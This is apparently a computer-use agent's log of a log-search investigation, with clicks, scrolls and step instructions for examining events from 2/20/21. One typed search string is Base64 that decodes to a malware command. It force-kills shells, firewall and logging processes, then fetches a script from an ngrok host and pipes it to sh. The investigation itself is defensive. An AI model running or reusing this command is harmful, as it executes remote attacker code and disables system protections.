
scroll(546, 340, down, 1)

scroll(536, 348, down, 1)
scroll(484, 350, down, 2)

scroll(492, 323, down, 1)

scroll(447, 338, up, 5)

scroll(438, 309, down, 3)

scroll(490, 384, down, 1)

scroll(427, 414, down, 2)

Inspect the _cmd strings of the 2/20/21 5:02:15 PM and 5:02:09 PM events without adding them to the search.
drag(847, 367, 850, 334)

click(503, 462)
scroll(638, 384, down, 6)

scroll(590, 394, down, 2)

Narrow the search with the Base64 string from the 2/20/21 5:00:19 AM event and run it.
click(578, 259)

click(548, 310)

click(431, 143)

text(cGtpbGwgLTkgLWYgIlwuXC8uK1xzXC5cL3xuc3NtfGlwdGFibGVzfGJhc2h8c3lzbG9nfFwuY3JvbnxcIVwhfFxbXiI7cGtpbGwgLTkgLWYgInRtcFwvfHNsZWVwfGJpblwvc2h8YmluXC9iYXNoIjtjdXJsIC1tIDYwIC1zayAnaHR0cDovLzU3OTIyZjdlNGRmOC5uZ3Jvay5pby9mL3NlcnZlP2w9dSZyPWNjODM1NmM4MmFmOTZlZTc5OTQxNzViYjg2YThkYTg3JmN1cmw9MScgfCBzaA)

key(Return)

Undo the addition of the Base64 string to the query and rerun the search.
key(ctrl+z)

key(Return)

Copy the full Base64 string, including the trailing ==, from the 2/20/21 5:00:19 AM event.
scroll(554, 334, down, 10)
scroll(554, 334, down, 1)
double_click(601, 271)

shift+click(650, 286)
